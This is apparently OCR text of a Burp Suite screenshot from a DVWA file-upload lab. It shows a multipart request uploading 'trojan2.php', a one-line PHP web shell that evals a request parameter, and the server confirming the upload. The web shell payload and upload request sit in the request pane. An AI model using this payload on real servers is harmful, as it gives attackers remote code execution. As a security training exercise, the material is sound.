 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ×
Send Cancel < >
Target: http://192.168.186.142 HTTP/1
Request
Pretty Raw Hex \n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------33255675638848288213
513941141
8 Content-Length: 509
9 Origin: http://192.168.186.142
10 Connection: close
11 Referer:
http://192.168.186.142/dvwa/vulnerabilities/upload/
12 Cookie: security=low; PHPSESSID=
hch9f2urql8dp7m9os49ag8hb5
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------332556756388482882135139411
41
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------332556756388482882135139411
41
20 Content-Disposition: form-data; name="uploaded";
filename="trojan2.php"
21 Content-Type: application/x-php
22
23 <?php
24 eval($_REQUEST['pass']);
25 ?>
26
27 -----------------------------332556756388482882135139411
41
28 Content-Disposition: form-data; name="Upload"
29
30 Upload
31 -----------------------------332556756388482882135139411
41--
32
Search... 0 matches
Response
Pretty Raw Hex Render \n
</li>
</ul>
43 </div>
44
45 </div>
46
47 <div id="main_body">
48
49
50 <div class="body_padded">
51 <h1>
Vulnerability: File Upload
</h1>
52
53 <div class="vulnerable_code_area">
54
55 <form enctype="multipart/form-data" action=
"#" method="POST" />
56 <input type="hidden" name="MAX_FILE_SIZE"
value="100000" />
57 Choose an image to upload:
58 <br />
59 <input name="uploaded" type="file" />
<br />
60 <br />
61 <input type="submit" name="Upload" value="
Upload" />
62 </form>
63
64 <pre>
../../hackable/uploads/trojan2.php
succesfully uploaded!
</pre>
65
66 </div>
67
68 <h2>
More info
</h2>
69 <ul>
70 <li>
<a href="
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 2
Request Headers 12
Response Headers 9
Done
5,038 bytes | 8 millis